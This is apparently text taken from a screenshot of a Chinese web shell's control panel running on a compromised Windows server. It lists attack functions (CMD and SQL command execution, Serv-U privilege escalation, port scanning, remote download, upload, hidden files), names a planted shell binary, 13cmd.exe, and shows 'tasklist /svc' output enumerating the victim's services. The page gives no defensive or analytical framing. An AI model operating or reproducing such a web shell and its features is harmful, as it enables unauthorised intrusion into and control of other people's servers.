 『→Program』『→AllUsers』『→程序』『→启动』『→pcAnywhere』『→serv-u』『→RealServer』『→SQL』『→PHP』『→config』『→data』『Temp』
『RECYCLER』『常写』
→本地磁盘 (C:)
→本地磁盘 (D:)
→站点目录
→程序目录
→上级目录
→新建目录
→新建文本
→远程下载
→上传文件
→用户账号
→查管理员
→自动登录
→组件支持
→执行CMD命令
→SQL执行CMD
→端口扫描
→Serv-u提权
→读注册表
→超级隐藏
→ASPX探测
隐
藏
显
示
SHELL路径：C:\Documents and Settings\All Users\Documents\13cmd.exe WScript.Shell
tasklist /svc 执行
sqlservr.exe 1500 MSSQLSERVER
msmdsrv.exe 1524 MSSQLServerOLAPService
mysqld.exe 1548 MySQL
svchost.exe 1580 RemoteRegistry
snmp.exe 1604 SNMP
sqlwriter.exe 1620 SQLWriter
tlntsvr.exe 1736 TlntSvr
VGAuthService.exe 1780 VGAuthService
vmtoolsd.exe 1872 VMTools
mqsvc.exe 1972 MSMQ
svchost.exe 2092 W3SVC
wmiprvse.exe 2488 暂缺
SQLAGENT.EXE 2644
svchost.exe 2684 TermService
dllhost.exe 2864 COMSysApp
alg.exe 2928 ALG
wmiprvse.exe 3324 暂缺
explorer.exe 3528 暂缺
vmtoolsd.exe 3628 暂缺
ctfmon.exe 3668 暂缺
conime.exe 3740 暂缺
cmd.exe 3996 暂缺
mmc.exe 2840 暂缺
w3wp.exe 2436 暂缺
13cmd.exe 452 暂缺